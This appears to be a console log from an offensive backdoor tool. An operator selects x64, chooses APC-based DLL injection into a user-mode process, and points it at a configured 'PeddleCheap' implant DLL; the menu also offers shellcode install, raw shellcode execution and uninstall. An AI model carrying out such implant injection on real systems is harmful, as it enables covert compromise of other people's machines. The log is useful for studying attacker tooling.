 [*] Architecture :: Architecture of the target OS
*0) x86 x86 32-bits
1) x64 x64 64-bits
[?] Architecture [0] : 1
[+] Set Architecture => x64
[*] Function :: Operation for backdoor to perform
*0) OutputInstall Only output the install shellcode to a binary file on disk.
1) Ping Test for presence of backdoor
2) RunDLL Use an APC to inject a DLL into a user mode process.
3) RunShellcode Run raw shellcode
4) Uninstall Remove's backdoor from system
[?] Function [0] : 2
[+] Set Function => RunDLL
[*] DllPayload :: DLL to inject into user mode
[?] DllPayload [] : D:\logs\z0.0.0.1\z0.0.0.1/Payloads/PeddleCheap_2018_06_22_03h49m38s.639/PC_Level3_dll.configured
[+] Set DllPayload => D:\logs\z0.0.0.1\z0.0.0.1/Payloads/PeddleCheap_201... (plus 46 characters)